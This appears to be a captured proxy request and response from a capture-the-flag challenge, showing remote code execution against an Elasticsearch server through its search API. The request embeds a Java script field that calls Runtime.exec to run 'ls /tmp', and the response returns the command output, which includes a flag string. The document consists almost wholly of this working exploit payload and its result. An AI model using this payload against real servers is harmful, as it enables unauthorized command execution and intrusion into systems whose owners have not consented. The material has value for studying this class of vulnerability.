 Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 118.193.36.37:49870
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 361
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"ls
/tmp\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 435
{
"took" : 186,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "JBhzvdVpTfGRtkNxO4foIw",
"_score" : 1.0,
"fields" : {
"command" : [ "flag-{bmh179acbb8-4062-4fa2-be80-0f8b78839d2b}\nhsperfdata_root\n" ]
}
} ]
}
}